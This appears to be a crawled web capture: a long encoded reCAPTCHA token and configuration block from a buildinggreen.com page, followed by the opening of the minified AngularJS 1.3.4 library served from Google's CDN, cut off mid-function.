NsH8KVwpw2WRXDtAEGDV1ewqDCi8O8YHsyw5/CqcKOw4bCgMOkAMOWwrnDh8Oywo52w4rDhcKtw4wSwrvDqMO3w5fCgUFcw43CnQfDpsK/FEHClizDiBLDihUYD8O3H2jDtzZMw4puw41fwqnDryA5wrRawrbDmMKJwpp1wp/DscOqNQ0pf8O3W8OuMMK1wrDDg3rCuibCnwYPwpXDvEjDvm9NSMKtw5jCmMK4w4bCu8Ouw5zDr8OldsKYwqfDoVHDonDDksO1UcOpFcK0IwJNw4bDiU/[base64]/[base64]/CgRwxYyLDhMOfRcOXDcKDwrjDqW/ClyVCw57DkwPCk8KUwoEad8Ozw59MwqU3wpzCqsOHw4PDg8KnF8K2LActN8KSB1hZeMK1w5zDvzPCicO3w6PCisOdIiHCrgwUY8OiLQ3CmsO8IsOpZXrCtsOGY8OBC8Kiwo3DoBktw4QxwrPDuMOTwr5TVi/[base64]/DiMKWwqlJa1N6IMO/NMKHwpsSJsORDsOCCMOsw6rDt13Cn2rDuMKcwqjCk8KowohUWcOcwrHDu2IaKh/CvwV+wqYVwqkOw5vClUDCisKEw4XDmlkPwq/[base64]/fXLCucOhVsO5wo7DlcO5w73DpD51w5zCh8Kbw7Ulw4zCq2XCjcOeworDncK/[base64]/DlcKHAcK/fi4lXMOvwqLCuyrCsMKeVMKnwoHClnHCuX0MIsKiIkXClcKIwqkewqDDgEPDlV9Ww5JVUgbDocKzAcOzw5nDqzZEHXZaVcKJJcK/[base64]/Cjk8BwoxoScObGsKEGkzDm8K6woUiwopsclHDskHDvsKSUT01Lwo/d1XCtMKww5M+w7rDssOOwpp1I3pxE1dLIMOzScKfw6FRcMOXw5QowosWw5fCnCbCpwzCiMKNVkAPw4nCtS9rw53DmsKGw68Qw6lXO8KvwqcaLcKYw6BEwo7DhsOUdsK1w4TDgsKZAMKYU8K+b8OwajLCtCnDiWYRw77CujhHBWTCqcOAIsKwwpZ9wpVDcMODwo/DjcKydzPDujFrw67Cqy7Chlovw7Rjw7nCiFc/bRk+w6LDo18LwrbDgMKqw5Amwroew6jCv8Ondm4ZIAjDmV8LRMO/BMOsd3LCvMOlXhBWw4PDg8O3w53CgX7Dl8KlU0cewq1pwp3DpmTDs8O/wpnCjsKTwqPCpMKbwo9wYcKUMSA9wpYYV2Now50lwqzCgMOPw7RxI8OmfsKNAsKjTlDDjxXCjBt8w4rDq8OPbDVkAEHDjTImIkHCl8KeQmjDqRfDulrCvVALwpo9QXXCvcKzG8Kiw7jCqMK3w7XCs1MtCMKeRzPDgcKcw6nCjHTDlB7DlcO/ZMOJTcKiw7pEwrrClxJ9RXF4w787wq9vLlpHfl1gwpY0w6JYw5/DoEhWKHHCnsO1w4BQw4oGw7HCk8K+wqbDvcKST8OaKABpwqVnwqEwwqBSw5ccwqfDrjjCul/CnsOcw6hsMUxnwq/DosKNcsO5dXo3wr0yPAYub8O6fQU/FcOJLMOEw7PDlMKhcEnCp8KHHiJsUUhUw5HCpBzDjVTDhX58aMKidgfCkGZJSMK7CsOiEcOkw63DtMODLSojw5/Cl8KOw7EuQR19dnfDjx5tw6bCnsKja3zChFlcEyzDl3nDrMKmEylMNlzDlm9+w5gXwpzCiMOtwp3DolzDicOEFMOfw5jCpBkHwp/[base64]/DtXnDh1VRw6/Dtwk+w7l1Y3JHw5TCvAvDnMOBIAtVHmjDjlTCvcK2KHLCs8Okw4ZiNQcnwpAiSsKkPMO/wohyw7B2F8K2Z8K/wr9mwp/CmVXCrMKcwoAJZMKRw7BAQ1LCo2lYCcO9SsKGF8OeQsK6UGXDqT7DlmrDlCfDjmvDhsONw5RPwqRKwqrCi8Kbw7vCpGJqw6w2CcKSwqTDvsKnwpHCrT4QRMKlWsKbw481DwHDrMKWwq5PT8KwXcOoKXvDp8Klw7U6J25ITRHCgy3DjsKGEzDDnwFRw6LCiybDkT/Dk8K3CV3DvW/CicOebRAqw74Uw7EmO8OuJnkJw7jCl3nDg8KcM1bDg1zCuCwFwpXDsXTCocOFwqnCmydfZsKzesKpw5FNF8KCw60WDsKzwqvCkV50bi9gI1/[base64]/DixrDuX7CoQJNcsOZFTbDrSkyw6fDiH5hwpVcw4EjEkbDnsOqU8KaacKeSsO5XcKQKMOyfShOBMKaTsOibXlNwrLCpj3Cl0rCqz/CllbDnG5+wrwAO8OcUlEEwprCpwpWDADChkMrwqTDunjDkcK5w4bCgFoBw6HCpRsJwq3CvsOzw4bDisKpK2XCssKDGhhYwqwEwq5/wqTDp1jCugfCmnRkSMO4w50nL8KTwrALU0HDn8OtFAVeCMKDw5zDjC/CnwU1W1Jbw4rCjsOWQcOcw6Bqwo5UwrZVw7xGcMKRw77DrsO8LDrDnMOiwofCgsO+H13CqsK4w7/ChlLDoGLDosOnQT8kWsOLw7ZHw4/[base64]/dMKDw5LCmsKNIVHDpjTDo8K2FcO7wpHDlsKSW0vDimLDpztowq7CicO+AsOWVyViOUbCgcKnNsO+NcKDAVXCh8KLDsKVTizDqQ3DgsONOcOjwoNbwo7CvcOTw4/DsDA+O1HDnXowwq/[base64]/ChsK8FsOHwpvDrMK7w6DDvHscCEkQwpjCngHCiidzwrMEJAVCwqkBccOSwrwzwpbDi8KfIMK+InlfVVzCgMOXCS9YUcKNwr4GeMOyw6HDuCkif8KAZMOjw7zDljDDmsOHw6w/[base64]/DhQPDo8OxGj/DiSYDw4PCj8KawpFBwr3Ds8O+wr7DvBHCklpmS3/CozAPNsKTdcOzw7NHU8KjQsO9EB0tw5XCksKjUBHCq8OLwo5/UHPDnMOgw6tRwrAAfsO4OMKUNizCh0BjNMOew6jDihNnX8OoH8OmwrA1XsKzwoIjMEsiw6UdJX/CmMO6w5h4ZRXDvVxPPQ/DqD4cBMOTwozCpRUGw4vDgsKUw4EPDsK+w5vDrcOqSsOpw5/DnB3Dvxg6bMK8wp8nw6BzHsKow5UzQsKPw6DDgScJECrDt38NWnZ4w73Cl3HCmMKWw6XDtWhxEMKlZUTCoFfDl0zDoT/DuQrDhcKjwqvDhjJDw5FIBsOkwp/CmELCv8O2fMO+w6rDmA4dYBHDlMOLwqrCgE0KCQ3Dr8KhYsOmw7tJwoXDuMKmRlTCh2vDsR3Cq8Ouwq/Du1piDsOLPMO1WMKwwqZvwrHDgT3DmMOjw6kEBMKKYsKNMcOJXcK4w4RHw69uwqcvUMO7wobDkMKGw5NYwqHDu8O8wrpxwrg0woYKw7rDrWZOw4E8w6XDmMKRwoDCmG7Cql7Dvy/[base64]/CqVUSMk3CocOWw6tjS3BLwq0JW01iDC59w6Fgw5EJwo0fwrzCnQPDsmPCnj/[base64]/aFfChMOFwo/[base64]/DocK7IwLCrXR8AUXDmWjDu8KYYG3ChVAgwrDCgMK7w4TDszjDqEJww4XCpsOcwqI6w7jDnsO/VMOsNcKrw7XCvMOGDzYZHmDCgsO4YcOFwpURPcKAN0nDpcO3PMO/c0nDoQrChsO6wq/DhUzCtsKUUsO0w6PCrmEyFS3DqiVzwq3Cr8KlOsOhFsKkPMKewr3DnGPCkMKDwrHCocKIYmZewp/DnsKQwrvCsUcdbMK0w7/CmjZfwr/[base64]/Djn7DhGPDn1ZCw5zCpXvDmMOHw4jCmgDCl8OgYCBcwrl9w6U7wpfClMObR3F/wrYkw59AXsKcBsOvGcOBVSpJU8KqdxvCisOLUcKEcxwbwrfDo8Oow6PDk8KmB0Mgw6ANEQvDrhnDscKOEcOpwqbChBfCgsOQw4V/wqIRwoxLw6dqw5DCoVclw58bNA1Uw4bCtMKow5vCh8O8wofDncKBwoMRbWt/[base64]/N0ECRcOhbXzCgQ7DkcOJwrrDq8Oow7ppw4jCjBNmwo5ewqTDnsK8ag19OMOyf8O4bMOfwqDDscOiw6LCjHHDpid6XsOQP8K/WcK8McO1w43DvX4NwqrCq19/wpIYw6VZwoPDvcK0w6PDh1XDvBTDkMOvLmzDkhvCv8KQD0BBwrB9w5/CrcKOw6ZIEmTCmcKCIxRKCEI8DcOywrRWwoZULi8Ew5BdwoTCpsOEw5rDlcOXwq9CNsKgw7R1wrLDg8OCw6smYsOXfnHDs8KXwpoaIsKfw43DmcKHUcKKwr1+w65NwqtpwobCn8Ocw78ew6XDl3TDvmB4w4vDqH7Cny5NbmzCgE/[base64]/Cv3wxwqfCqxF1NjrDqcOvw74Cw69gOTXCoWlJwpnCnkMkUkDDk8OdwrjDujJLQcKqw4EBw4PCscKCwovDgsO+FMKEwpo0AsOaXcKAbsOpG1Ibwq7CvMO8dMOiYUJ8JMOINg/Dj8O/w6MpcjnDrXfDjGrCpMK8wo7Dh1nCsjTDsMO0wo4Lw4l1wrkVwrPCvMKiwonCumx2wq1tQnzCmsKywpBEBlxYSzh/Ul/[base64]/DvXFSw67Ct8K3b8KBwrDCmV08woXDi8K+IsO/MMOawrgEL0HCsxwsLWB9woLClQQHLsK4w67CvDvDpsO1wocYMwXCnE/ChMOdwpJcAHBxwo56YWLCvTfCksOoVi84wrfCvSU7UgIAKEAUfT7DkyRLw5k5w5dDD8KawotwbsOGAcO/[base64]/Crj3CgMO4w7EvwrfCkcO2dj3CkVAMX8OLLcKbWxPDjnw2D8OjNUrDrUjDpkkiwqB7WHjDtjRew5ocaALDvEjDhcKeERTDk3TDkmHDm8OPEWsSHEAgwrNswqBlwq5zRyZxw4LCosKVw5PDmCQVwpgywr3ChsO1w6YIw7/DiMKVVWsPw5xxRDJAwo/CqnJCXMObwrPCrHBLbELCs3Myw6/CgGY4w7/[base64]/C8OCUg/DrB8bwph6w5pFLkoGwqnCgsOmw5IwXURGDCLDksO+A8KNbsOFw7lDBS8vwow/w4bCgWArw6nDrMKadMOeCsKUFsKgRg/Cm24xVWrDksO3wqo1GsK8w4vDqMKZM0DDjH3DocO8I8Kbwp8zw4LCpMOxwpHDvsKqJsO9w7HDuzJFasKBw5zChcOGbULDiU4pBsOnIG1vw63DrMOldWfDiVsMUMO/wrJTYkhtZzbDpcK0w7R7ZcOEL3HClRrDvcK1w6F/wpEIwrjDrUjDt2AXwrnDsMKZw7hKKsKmVsOlWwrDtcKaGHoTwrpEDGo7UGTCmsKjwo0Jd0lWP8KhwqXCqH3DjMKEw4tTw7xqwo7DusKqLkcZWcOMYjbDuzHDkMO6wrlfOFnCvsKTVUXDocK0w4Y/w4hzwpl8I3fCocOdDsOKe8Kdf2gEwpXDrVRyChTCnw1+A8KINjlVwqXCrcK3OknDg8KZOcKYwpjCqcOGKsOdwpgwwpPDlsKNBsOkw6/Cv8KyaMK+J2/CsD7CqBU7CsKiw7/[base64]/[base64]/w4kbEsO5bsOjwpHClBZGDFY6CMKfwqodwrVNwrdWw6bDoD7DpsO3w7YMwovCmEETw4opKsOJPV/CqcK9w4DDpFfDm8Khwr3CsjB9wpxJwrUIwpxXw44JasOwOUDDsmjCl8OQKkXCvcOuwr/Du8KsTi1kw7bDhRNhRy3CimLDrVA8w5lnwpHDp8OJBDVzwqgFZsKONxvDsVRsUsKkw6vDqwfCtMO+wrEgWRXChkF0X1PCgV4iw67Cp29ow7rCtcKoB0rCp8Ovw53DkQx+L0EXw4FbE0XCmUgawo7Dj8O5wqLCkxLCjcOhM3/[base64]/w5bCmzUVwr0tfcK2w5zCg8K6Z8KjBmLDocKJw4nDhyV5SmYYwrgYOsKvNcKbXR7Cs8OMw5/Dl8OmWMOYE1wAPUVIwpPClxgCw53DiVrChRcZwqnClsOuw5/DuizDq8KbXxItSsKhwrvCngBdw7zDo8O8w5DDmsKgOAnDlE4ZIwl4VDXCnXzCn3PCiX0wwopMw67DssOTGxsnw7LCmMOlw4M9d2/[base64]/CvXAccy/ChHp8a8OBXW3DuhM0XXzCnsK+WTPCqmYMwrF7OMOOfMKZw7HDuMOVwoVuwo7CmyPCtMKYwpXCrmEKw7/CpsKYwrswwpxcG8O6w6YPB8OZYkcTwpzCnsKRw5oSw5JjwoTDjsKrecONLMKzBMKHCMKgw7MRFlPDkErCtsK/wqctUsK5ZsK1eHPDlMKwwpRvwqnClQLCoGXClMKkwo9Mw6YJH8KiworDkMKEB8O8VsKqwonDj0Jdw5ltbUJvwoo9w51TwqkzFSYiwr3DgzECacOXw5tPw53CjFnCnxd6c0DDgULCt8O0wr1zwoPCrxbDqcKjw7nCj8ORZXpWwrfDtcOCUMOawprDnh/Cn2vCmsK4w73DicK+PE7Dr2fCvHPDisK9H8ORIHlkZkc1wrTCpxVjwrnDtsO6T8OEw6jDlRRIw4hWecK5wocMEiNUDQrCnn3Dn2VOXsKnw45ZUsOSwqIkWirCsWUOworDgsKtIMKJecK8B8OKw4nCqcKNw6RIwp5gRcOfUEnDo2NUw7/[base64]/[base64]/[base64]/DnsKOMQIQVcKGLsKpQiYxLQUMwpvCnnUTw43CnsK1w65Lw6jDu8OWw6wHSAg+dsO6wq7Csht9RcO0HnZ/Eigdw4EXB8KMwrfCqRF8O1lHF8OgwoUowokbwpHCtMKLw6ccYMObasO0NwTDgcOsw4JXScKxcQZNIMOzKiHCuSQ5wrpZH8OXQsOZwoxJTA8/YsOKLj7DmDxQfS7DigbCiRswTsO/w4HDrsKnen42woJiwqoVw6kKe0o3wqo+wpbDoBPDgMKqYnc1H8OHAzk0wr0+fWMRDQARdSkuOMKAacOuRMOXKAfCnU7DgF1YwowgfjMMwpvDqcKQw4/Dt8KYfGrDnhlawr1Xw41LX8KuWF/DlH4edcOqKMKuw7TDmsKsD3NDEsO3OE4hw67DrXsxMzt1c30VQQ0jKsK5UsKCwoQwH8O2XMOpOsKlC8OSMsObZ8K6LMOhwrMSwocyWcOsw6llTCkWQAFiE8KVPilFNAhLwp7DlcK8w789w4s/[base64]/eRrCu8K4Fw/[base64]/CtsKkw7bDpgjCri/CmgfDokjCiCDCq8OrwoXDsUDCkExHS8K3w7XCjxDCtVbDmFUew6ozwpnDhcKXw6fDgRMAd8Omw53DscKmc8OVwqjDrMKsw6vCni51w7JIwrZPwqFHwqHCgh1sw55fC1/CnsOmLC/Di27CosOUJMOgw6Bxw7RFFMOEwoDDssOLJETCnGAvEgPDgwF6wpxmw4DDukogGWTCg3UROMKPdWFxw71ZNDBQwqHCkcOwIhU/wrp2wqsRw5cSA8K0XsOJw5zDn8K0wqjCrcKgw5oSwp3DvTB0w7/CrRPCucKLeA3Chm7Cr8OQFsODeDYZw7dXw7pdHzDChV9Yw5sJw4VYWWwiVMK+MMKMTcK1KcORw5ppw77Ct8OsLXzCrS0fwo4lB8O8wpPDsGQ4TG/[base64]/DqMKWS0XDk8OFw7TCv8KOZhtjIsKowozDp2RKXFg7w4s+G3DCglPCgzhAccOPwqAmw5fCoC7DswXCkhPDr2bCqi/DgcKZX8K+XwAnwpM1N2w6w6kVw69SLcOUblIeKWFmDzUFwpjCq0bDqQLCkcKNw7cCwo8Gw7LCmcKBw4tTF8KSwpHDmsOZCxLCg2vDqcK6wr8qwrcNw5soE2vCq3cLw6ARcDrChMO2H8O/[base64]/CpsKWwowOwqvCrcK8PcKZJcKWIMKIw6AYAQTDui0DR13CuMOaVkIBGcKAw5gKwokNEsO3w6ANw61Kw6JOWMO0ZcKjw705Dyl6w7Bbwp/CtsKtWMO9bgbCt8OEw4VOwqXDk8KbBMOhw4zDpsO1wr8jw77Ci8OXIRbDsmwvwr3Dq8OUeXM8VsOFBhHDiMKwwr04w43Dt8OYwow4woDDvldww5Zgw74dwpYJKBDDh2PCrE7Djg/[base64]/CgA/[base64]/Co8OIW8Ovwodyd24eU8KvwrQFw67Dt8OfwoBkUcKsPcOGGVzDpMKLwq/DhCPCocOOZcOLb8KDU2VMJ0ARwpQNw4dEwrXDkybCgz8zIsOWYRzDvVEqBsOFw53CnxtfwofCkER7VVXCtG3DtAxUw4R5HsOoVRJDwpQCJEo3w73Csg3ChsOywodzc8KGGsOwT8K3w7cNWMKhwqvDiMOuIMKPw6zCh8KtH33DqsK9w5IiNHPCujfDhQE6H8OlVFY/w53CozzCkcO9N07CjEJ/w65OwrPDpsORwpzCvMOnRCPCtUrCqsKOw6vCrMOsYMOTw64vwqvCo8O/CU0lRRk2FMKhwofCrEfDogfCjhUpwoEJwojCk8OWIMOIH0vCoghJbcOLw5DCsBh2RWwVwojCkA9Yw5pOf3zDvh/ChU48J8KYw6HDoMKww4IZRkPDosOlwp7CisOtIsO4ZMOtU8Kkw5bDqQHDkWfDjcOvE8OdKT3CnXRbLsOuw6hhGsO/w7YBDcK1w5tgwr9XFcKtw7TDvsKNCAAsw7TDq8KqATLDggXCp8OWCSjDhClqfXZow4TCjFzDkCPDgTUQanzDoTXCkWNEfSkcw6rDr8O/[base64]/Dvm8LK8OJw6HCsMK3w5NnZsOnRFDCg8OgKxLCj8KLdcOmfFlkf1xfw5YlZGReacK5YMK3w7DChsKgw7AwZcOMZ8KvCCF5EMKpw4rDn1fDswTCqFHChHFrBMKkS8OIwpp3wo87wq9FACTDncKGVhLCh8KIesKlw59hw6V7Q8Ksw7/CtsOcwq7DuhTDg8Kqw6rCusK6UD/Cq3oRSsOPwpvDoMOpwpkxIxY8PTbCsTxqwoHCth8nw4PCscKywqHChsOAw7DDqHPDgcKlw6bDgj7DqALCqMK3UxUMwoI+bWLDusOwwpfCv1nDh1DDscOiJQV1wqIVw78seD8BX1ckbx1zFsKJP8OaCMKHwqTCgTbCk8O0w7pbKDtVKxnCuVc5w6/Cg8OCw7rCtFUjwpfDugxgw4TDgiZ8w6UaRMKGwrBvFMKCw6wuXThKwpnDnFEpN2U8IcKJwq56EwIOPcOCVGnDq8O2DXvCrsOYFMOjIAPDjsK2w6slE8Odwrc1wqHDgG46w5PCk2LDmWPDh8KGw5/CqjNrDsOWw6YCKEfDjcK8VDYrw7JNJ8O7fi48EsO7woBjScKaw5zDpn/CnMK/[base64]/Co8O9wpzCh8KOWW8jwqPCkcKYc27DjMODwosrw5nDocOKwot5KkHDicKqIkvCjMKJwqpwTSkMw5gTHcKkw5jCscOwXFFpw4QcWsOAwr5xNwdBw7Z/REPDtMO6VA/DhDMhc8OUw6rCp8O+w4LCucOBw4haw6zDpcOywrpdw5fDmcONwo7CqMOsWkpnw4jCl8Kgw6bDhCdMAwd3w4jDr8O/MkrDh1PDlsOnTUrCg8OcbcKZwr7Dv8OKw4DCnsKPwrp9w4olwpBfw4fDsA3CmXLDjCrDsMKTw4TDmgh4w6xhecKnDMK+MMOYwrnCk8KKWcK/woN1GDRQfcK9dcOuw7cFw7xrJ8K/wpgnVDJ6w7ZNRMKkwpsbw7fDj0NMTB/Dk8OvwpbCp8OaHm3DmcO4wpZowrchw4sDZMOabTQALMOoNsOzCcOgcDHDtGNiw4bDlwJSw6tXwrBZw6XChHR7KsOHw4fCk10Aw7/Dn3HCrcKQS3XChsONal9dSwQUDsKpw6TDm0fCgcK1w6DDpHrCmsO1dA3ChBZAwo48w4BRw5/CuMKqwqoyCcKjTR/CthvChDjDhULDrQJowp3DvcOUEhQ8w5VeWsOpwoYGbcOXfjtyCsOBcMKGaMO6w4PCmUDCmwsAJ8OeYiXCv8KDwpbCvTpNwpxYPcOEEMOQw7nDsD5zw77Domtew4/CqMKgwo7DpMO+wr3CplHDizJ8w5bCkgHCtsKBOEcsw4jDr8KIfXrCnMKvw6A1N2nDsXzCjcKfwq3CmhIjwp3ClR/CoMOMw7UKwp5Ew7rDngozKcKBw7TDjUwmCcOdScKPIQzDqsKzSzzCo8K2w4ESwokjExnCmsOKwo0nS8OKw7p/[base64]/OS7CmcKkaFvCosOuwrUVKScSwq/DuTMGfcOuCsOFwpvCvmDCssK8QMKxw43Dmj8kJTfCnljCu8K/wqsBwr3CrMOGw6HDk37Di8OfwofDsw90wqXCpgbCl8KQNQgJWSnDkcOUWgLDscKDw6V0w4rCkHQUw79aw5vCvwTCl8Opw6TCn8OrH8OEBcOtM8OqAcKGw51ESMO/[base64]/DrWQ+w53Cm8K0FsKowofCg8K7wpdRBcKCMMKmwrBiw699WwULaBbDnMOkw6zDpEPCoVjDtFbDujAheH0BZw3CncKTaGQAw4rCosKqwpZDP8OlwoJVRnvChGBxw5zCuMOnwqPDulcMPgnCoHcmwpUdMMOqwqfCoRPCisOcw4sNwpYow4FQwo8wwo/CuMKgw6DDpMO9HMKHw6dpwpTDpApcLMOfPsKww5TDksKPwr/ChsKFfMKRw53Cmwlpw6U9wrhTfk/DoFzDmShHeCs4woR0EcOCHsKjw5pZCsK/EcOUbwUSw6vCnsKEw4DDllLDowjDjUlfw61Wwod3wqLCkwRZwpnDiE45WsKDw7lCwr3Ck8Kxw7pvwqQGK8KMXmrDijNRHcKIdh4JwoPCpMO6XsOcLHcgw7dYQ8KvKsKaw4p0w7/Cs8OrWCUYw68JwqbCvwjChsO6csOvHDrDo8Ojwqh7w40nw4LDl0nDkUxPw7gXHiDDkWUNEMOew6nDtFYAw7jCvcOTRkQBw6vCr8Khw4fDkcOsaTFUwrwYwoDCqxw/YxTDnxXCg8OKwqvCqh9VLcOcXcONwpvDrnLCt1jCrMK3IFYDw5ZsDDPDhsOBTcK8w6LDrEzDp8KXw6w5R1BDw57CjcOUwpwRw73Dg1zDqCjDoUMbw7TDjcKow43DrMKyw4bCpzIuwrQ2QMK2MWTDuxbDrEhBwq4uJGUwIcKewrFDIXsFRVXCjhjCqsKNZMOATkfDsTY/w45+w7bCu3dIw5AyRx/[base64]/[base64]/eA/DpsKJVMO5w5dWwofCkcKdwqxKEcOwTMKnwqYXwrnCosKjO3/DvcK+wqbDjnUEwroYQsKwwolkXXLDo8K1G0IYw4HCslhIwpjDk3rCrjfDrTLCsC10woLDqcKgwp/CtMOQwoMhWsOISMOdTsKVThDDtMKgECRjw5bDqmdhw7hDICYiYEwIw6XCm8OFwqDDisK+wq1Qw4NLYj4Cw5hlcTbCqcOrw7rDuMK9w6nDnxbDtngIw5HDp8OeHcODfA7DoF/DtnDCosK1az4WGlXCjXPDlsKHwqI6VgJ+w5fDgxomMwXCp0/ChhVNVmXCpsKeAMK0ak9sw5JwGMK0w7kRW38wGcORw7/CjcKoJ1N6w7XDocKxFGouUMOOBMOpUj/DlUd8woXDjcK/wq1aBBTDr8O1FsKjHGPCtBfDusKpej56AzrCksK0wrduwqAxJcKrdsOSwqPCusOcPkJvwpBkd8OAJsKJw6jCgEJ2LsK/wrtWAyAjNMOYwoTCrFLDlMOFw53DqMOuwq3CjcKYcMOGfQ1cWw/Do8O4w7klMMKcw4/Ck3rDhMOcw4HCosORw5/CssKCwrTCsMKbwoVLw5R1wrrDj8KxeVXCrcKeBR4lw4pMPmVOw4DDhw/CjQ7DlcKhw5IJaiXCgmhvworCq1jDtsOyWcKlZMO2cSbDmcObSWfDmw0zScKKDsOIw5cYwphyHgEkwrQ6w61uS8OoDcO6wrlkUMKuwpjChMKHfhBOw5s2w4/DpjEkw4zDn8OuTmzDvsKrwp0nYsO0T8K/[base64]/DqMKLw7N9w63DiMOjw7NIGQHCoSTDpBRsw5cccmTCj2XCpsK1w5dcP1gtw63CoMKnw5zCjcKHESJbw4cLwoMBAjBLacKgcR3Dv8OBwq/[base64]/TwXCvTlbwr5SwrwIGsOMYMO/w7EAw5ZLw5F7wosUTEPDqjfDmCbDo1sjw5zDtMK1ZsOfw5LDgMKawq/[base64]/DqUXDtWk7w4piw6d3w7AfdMO+GMK+wqkyenzCtCrCrS7DhsOBVR9+FQwdw6zDtnpkKMKFwqdawqM5wpbDk0PDtMOpLMKDGMKIJMOdwql5wocBbDs1KFhZwrAYwro1w607TDXCkMKmfcOBw7tZwq/CscKGwrDChERSw7vCs8OjJ8Kpwq/CnsKwCVfCnlDDqcKCwrTDscKaa8OkETzDqcKVwoDDnATCvsO/LiPCpcKVd08rw688w4nDrG/DrE3Dj8Kyw48VCFzDqlfDisKOZsO4d8O0TcOBQB/[base64]/Ck0JXVErDpcO5UcKXwppfcmPCq8K0FzkAw58FJiQpD3wsw7/DqMK2\x22],null,[\x22conf\x22,null,\x226Lfjzl0UAAAAAASqaaLuzYDjz14l8VNCr2AG7NSQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,222],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.buildinggreen.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KFIh2y29kjwrIqh+Wq4Lx7CDbVmS7sP4SYhyfkH7fRw\\u003d\x22,0,0,null,1,1769797567607,0,0,[77,121,170],null,[255,30,254],\x22RC-YYugfqgpSjfiOg\x22,null,null,null,null,null,\x220dAFcWeA63wvq0hN9Qkp25hVONMCVb0T7-L8EavWRKKXTeqXw1TnxfrUw6Si0H1cMDluJfYItfAwzLDqH26hUkrGEn1buV7-PAOg\x22,1769880367654]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://ajax.googleapis.com/ajax/libs/angularjs/1.3.4/angular.min.js?v=1.3.4
body_size: 45156
content:
/*
 AngularJS v1.3.4
 (c) 2010-2014 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(U,V,u){'use strict';function z(b){return function(){var a=arguments[0],c;c="["+(b?b+":":"")+a+"] http://errors.angularjs.org/1.3.4/"+(b?b+"/":"")+a;for(a=1;a<arguments.length;a++){c=c+(1==a?"?":"&")+"p"+(a-1)+"=";var d=encodeURIComponent,e;e=arguments[a];e="function"==typeof e?e.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof e?"undefined":"string"!=typeof e?JSON.stringify(e):e;c+=d(e)}return Error(c)}}function Ra(b){if(null==b||Sa(b))return!1;var a=b.length;return b.nodeType===
na&&a?!0:I(b)||D(b)||0===a||"number"===typeof a&&0<a&&a-1 in b}function r(b,a,c){var d,e;if(b)if(F(b))for(d in b)"prototype"==d||"length"==d||"name"==d||b.hasOwnProperty&&!b.hasOwnProperty(d)||a.call(c,b[d],d,b);else if(D(b)||Ra(b)){var f="object"!==typeof b;d=0;for(e=b.length;d<e;d++)(f||d in b)&&a.call(c,b[d],d,b)}else if(b.forEach&&b.forEach!==r)b.forEach(a,c,b);else for(d in b)b.hasOwnProperty(d)&&a.call(c,b[d],d,b);return b}function Bd(b,a,c){for(var d=Object.keys(b).sort(),e=0;e<d.length;e++)a.call(c,
b[d[e]],d[e]);return d}function kc(b){return function(a,c){b(c,a)}}function Cd(){return++kb}function lc(b,a){a?b.$$hashKey=a:delete b.$$hashKey}function C(b){for(var a=b.$$hashKey,c=1,d=arguments.length;c<d;c++){var e=arguments[c];if(e)for(var f=Object.keys(e),g=0,h=f.length;g<h;g++){var k=f[g];b[k]=e[k]}}lc(b,a);return b}function $(b){return parseInt(b,10)}function x(){}function oa(b){return b}function ca(b){return function(){return b}}function G(b){return"undefined"===typeof b}function y(b){return"undefined"!==
typeof b}function K(b){return null!==b&&"object"===typeof b}function I(b){return"string"===typeof b}function X(b){return"number"===typeof b}function fa(b){return"[object Date]"===Ja.call(b)}function F(b){return"function"===typeof b}function lb(b){return"[object RegExp]"===Ja.call(b)}function Sa(b){return b&&b.window===b}function Ta(b){return b&&b.$evalAsync&&b.$watch}function Ua(b){return"boolean"===typeof b}function mc(b){return!(!b||!(b.nodeName||b.prop&&b.attr&&b.find))}function Dd(b){var a={};
b=b.split(",");var c;for(c=0;c<b.length;c++)a[b[c]]=!0;return a}function ta(b){return R(b.nodeName||b[0]&&b[0].nodeName)}function Va(b,a){var c=b.indexOf(a);0<=c&&b.splice(c,1);return a}function Ca(b,a,c,d){if(Sa(b)||Ta(b))throw Wa("cpws");if(a){if(b===a)throw Wa("cpi");c=c||[];d=d||[];if(K(b)){var e=c.indexOf(b);if(-1!==e)return d[e];c.push(b);d.push(a)}if(D(b))for(var f=a.length=0;f<b.length;f++)e=Ca(b[f],null,c,d),K(b[f])&&(c.push(b[f]),d.push(e)),a.push(e);else{var g=a.$$hashKey;D(a)?a.length=
0:r(a,function(b,c){delete a[c]});for(f in b)b.hasOwnProperty(f)&&(e=Ca(b[f],null,c,d),K(b[f])&&(c.push(b[f]),d.push(e)),a[f]=e);lc(a,g)}}else if(a=b)D(b)?a=Ca(b,[],c,d):fa(b)?a=new Date(b.getTime()):lb(b)?(a=new RegExp(b.source,b.toString().match(/[^\/]*$/)[0]),a.lastIndex=b.lastIndex):K(b)&&(e=Object.create(Object.getPrototypeOf(b)),a=Ca(b,e,c,d));return a}function ua(b,a){if(D(b)){a=a||[];for(var c=0,d=b.length;c<d;c++)a[c]=b[c]}else if(K(b))for(c in a=a||{},b)if("$"!==c.charAt(0)||"$"!==c.charAt(1))a[c]=
b[c];return a||b}function pa(b,a){if(b===a)return!0;if(null===b||null===a)return!1;if(b!==b&&a!==a)return!0;var c=typeof b,d;if(c==typeof a&&"object"==c)if(D(b)){if(!D(a))return!1;if((c=b.length)==a.length){for(d=0;d<c;d++)if(!pa(b[d],a[d]))return!1;return!0}}else{if(fa(b))return fa(a)?pa(b.getTime(),a.getTime()):!1;if(lb(b)&&lb(a))return b.toString()==a.toString();if(Ta(b)||Ta(a)||Sa(b)||Sa(a)||D(a))return!1;c={};for(d in b)if("$"!==d.charAt(0)&&!F(b[d])){if(!pa(b[d],a[d]))return!1;c[d]=!0}for(d in a)if(!c.hasOwnProperty(d)&&
